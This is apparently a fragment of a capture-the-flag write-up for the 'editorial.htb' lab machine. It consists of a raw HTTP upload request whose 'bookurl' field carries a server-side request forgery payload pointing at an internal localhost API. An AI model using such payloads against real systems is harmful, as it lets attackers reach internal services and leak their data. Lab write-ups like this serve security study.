 POST /upload-cover HTTP/1.1
Host: editorial.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=---------------------------235248932941477355683120460553
Content-Length: 392
Origin: http://editorial.htb
Connection: keep-alive
Referer: http://editorial.htb/upload
-----------------------------235248932941477355683120460553
Content-Disposition: form-data; name="bookurl"
http://127.0.0.1:5000/api/latest/metadata/messages/authors
-----------------------------235248932941477355683120460553
Content-Disposition: form-data; name="bookfile"; filename="test"
Content-Type: image/jpeg
-----------------------------235248932941477355683120460553--